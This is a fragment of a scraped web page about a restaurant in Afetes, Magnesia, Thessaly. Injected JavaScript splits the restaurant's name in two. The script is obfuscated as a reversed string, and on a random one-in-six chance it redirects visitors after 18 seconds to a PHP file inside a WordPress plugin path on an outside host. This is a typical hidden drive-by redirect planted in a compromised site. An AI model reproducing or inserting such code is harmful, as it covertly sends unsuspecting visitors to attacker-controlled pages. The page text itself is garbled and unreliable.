 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonis Restaurant in Afetes, Magnesia, Thessaly